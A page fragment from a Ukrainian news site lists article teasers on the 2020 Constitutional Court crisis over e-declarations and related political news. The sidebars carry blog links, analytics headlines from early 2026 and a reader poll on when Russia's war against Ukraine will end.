                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1618295476-baydenu-u-spadok-vid-trampa-distalas-problema-zelenskiy.html">
                        <div>За іронією долі, одна з проблем, яка дісталась Байдену у спадок від попередньої адміністрації, до болю нагадує проблему Зеленського із Конституційним ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.04.2021, 12:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">974</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1618295476-baydenu-u-spadok-vid-trampa-distalas-problema-zelenskiy.html#mc-container" data-cackle-channel="426551" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1605895328-zelenskiy-poprosiv-dopomogi-u-venetsianskoyi-komisiyi-dlya.html"><img src="//uainfo.org/static/img/1/7/17__43_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1605895328-zelenskiy-poprosiv-dopomogi-u-venetsianskoyi-komisiyi-dlya.html">Зеленський попросив допомоги у Венеціанської комісії для розв’язання конституційної кризи</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1605895328-zelenskiy-poprosiv-dopomogi-u-venetsianskoyi-komisiyi-dlya.html">
                        <div>Президент Володимир Зеленський попросив голову Венеціанської комісії Джанні Букіккіо провести експертизу і роз'яснити, яким чином можна уникнути незво...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.11.2020, 20:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">450</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1605895328-zelenskiy-poprosiv-dopomogi-u-venetsianskoyi-komisiyi-dlya.html#mc-container" data-cackle-channel="417160" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1604145240-mayzhe-polovina-suddiv-ksu-vnesla-novi-dohodi-v-svoyi-deklaratsiyi-.html"><img src="//uainfo.org/static/img/1/_/1___4335_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1604145240-mayzhe-polovina-suddiv-ksu-vnesla-novi-dohodi-v-svoyi-deklaratsiyi-.html">Майже половина суддів КСУ внесла нові доходи в свої декларації, коли доступ до них був закритий</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1604145240-mayzhe-polovina-suddiv-ksu-vnesla-novi-dohodi-v-svoyi-deklaratsiyi-.html">
                        <div>За добу, поки публічний доступ до е-декларацій був закритий, сім з 15 суддів оновили в них дані</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.10.2020, 14:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1246</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1604145240-mayzhe-polovina-suddiv-ksu-vnesla-novi-dohodi-v-svoyi-deklaratsiyi-.html#mc-container" data-cackle-channel="415739" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1604140814-mvf-vidreaguvav-na-rishennya-ksu-posilennya-efektivnosti.html"><img src="//uainfo.org/static/img/1/_/1___4334_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1604140814-mvf-vidreaguvav-na-rishennya-ksu-posilennya-efektivnosti.html">МВФ відреагував на рішення КСУ: посилення ефективності всіх антикорупційних інституцій в Україні є важливим зобов’язанням за програмою співробітництва</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1604140814-mvf-vidreaguvav-na-rishennya-ksu-posilennya-efektivnosti.html">
                        <div>МВФ вважає запровадження в Україні системи підзвітності державних чиновників через е-декларування важливим елементом двосторонньої взаємодії та заклик...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.10.2020, 13:04</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">491</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1604140814-mvf-vidreaguvav-na-rishennya-ksu-posilennya-efektivnosti.html#mc-container" data-cackle-channel="415738" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1604139831-konstitutsiyniy-sud-pochav-rozglyad-shchodo-e-deklaruvannya-vidrazu.html"><img src="//uainfo.org/static/img/3/_/3___939_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1604139831-konstitutsiyniy-sud-pochav-rozglyad-shchodo-e-deklaruvannya-vidrazu.html">Конституційний Суд почав розгляд щодо е-декларування відразу після запиту до Тупицького про покупку землі в окупованому Криму, – глава НАЗК Новіков</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1604139831-konstitutsiyniy-sud-pochav-rozglyad-shchodo-e-deklaruvannya-vidrazu.html">
                        <div>КСУ почав розгляд подання щодо незаконного збагачення через тиждень після того, як НАЗК надіслало запит на ім`я його голови Олександра Тупицького з пр...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.10.2020, 12:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">947</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1604139831-konstitutsiyniy-sud-pochav-rozglyad-shchodo-e-deklaruvannya-vidrazu.html#mc-container" data-cackle-channel="415737" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1604119909-stanislav-shevchuk-krayini-neobhidna-terminova-konstitutsiyna.html"><img src="//uainfo.org/static/img/1/_/1___4330_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1604119909-stanislav-shevchuk-krayini-neobhidna-terminova-konstitutsiyna.html">Станіслав Шевчук: Країні необхідна термінова конституційна реформа, яка покладе край квотності і кулуарщині при призначенні суддів КСУ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1604119909-stanislav-shevchuk-krayini-neobhidna-terminova-konstitutsiyna.html">
                        <div>В історії КСУ були різні за якістю і змістом рішення, але ніколи раніше ці рішення не приймалися в умовах настільки явного конфлікту інтересів та особ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.10.2020, 10:34</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">510</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1604119909-stanislav-shevchuk-krayini-neobhidna-terminova-konstitutsiyna.html#mc-container" data-cackle-channel="415729" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1603956212-rishennya-shcho-shkodyat-derzhavi-predstavnik-prezidenta-u-konstitutsiynomu.html"><img src="//uainfo.org/static/img/e/j/ejtv82xwkaanx2q_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1603956212-rishennya-shcho-shkodyat-derzhavi-predstavnik-prezidenta-u-konstitutsiynomu.html">Рішення, що шкодять державі. Представник президента у Конституційному суді про скасування е-декларацій</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1603956212-rishennya-shcho-shkodyat-derzhavi-predstavnik-prezidenta-u-konstitutsiynomu.html">
                        <div>Що стоїть за скандальним рішенням про скасування електронного декларування</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.10.2020, 09:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">392</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1603956212-rishennya-shcho-shkodyat-derzhavi-predstavnik-prezidenta-u-konstitutsiynomu.html#mc-container" data-cackle-channel="415571" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">4</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1603906935-ksu-porushiv-konstitutsiyu-golova-nazk.html"><img src="//uainfo.org/static/img/1/0/10__17854_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1603906935-ksu-porushiv-konstitutsiyu-golova-nazk.html">КСУ порушив Конституцію – голова НАЗК</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1603906935-ksu-porushiv-konstitutsiyu-golova-nazk.html">
                        <div>"Розгляд у закритому режимі є прямим порушенням ст. 147 Конституції, яка вимагає, щоб діяльність КСУ ґрунтувалася на принципах гласності та верховенст...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.10.2020, 19:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">829</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1603906935-ksu-porushiv-konstitutsiyu-golova-nazk.html#mc-container" data-cackle-channel="415552" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1594125471--tse-sproba-revanshu-rosiyi-knyazhitskiy-pro-rozglyad-konstitutsiynosti.html"><img src="//uainfo.org/static/img/1/4/1483092_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1594125471--tse-sproba-revanshu-rosiyi-knyazhitskiy-pro-rozglyad-konstitutsiynosti.html">"Це спроба реваншу Росії": Княжицький про розгляд конституційності мовного закону</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1594125471--tse-sproba-revanshu-rosiyi-knyazhitskiy-pro-rozglyad-konstitutsiynosti.html">
                        <div>7 липня у Конституційному суді розпочався розгляд Закону України "Про забезпечення функціонування української мови як державної"</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.07.2020, 15:43</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">552</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1594125471--tse-sproba-revanshu-rosiyi-knyazhitskiy-pro-rozglyad-konstitutsiynosti.html#mc-container" data-cackle-channel="407929" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1593297706-potapu-zvannya-bilik-ta-karol-ordeni-kogo-zelenskiy.html"><img src="//uainfo.org/static/img/_/1/_1__200_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1593297706-potapu-zvannya-bilik-ta-karol-ordeni-kogo-zelenskiy.html">Потапу – звання, Білик та Кароль – ордени: кого Зеленський нагородив до Дня Конституції</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1593297706-potapu-zvannya-bilik-ta-karol-ordeni-kogo-zelenskiy.html">
                        <div>Президент Володимир Зеленський з нагоди Дня Конституції України підписав указ про нагородження діячів культури та спорту державними нагородами.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.06.2020, 02:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1351</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1593297706-potapu-zvannya-bilik-ta-karol-ordeni-kogo-zelenskiy.html#mc-container" data-cackle-channel="407319" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">5</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/14"  class="page-numbers">14</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html">"Є об'єктивні проблеми": Мелоні звернулася з незвичайним проханням до Трампа</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
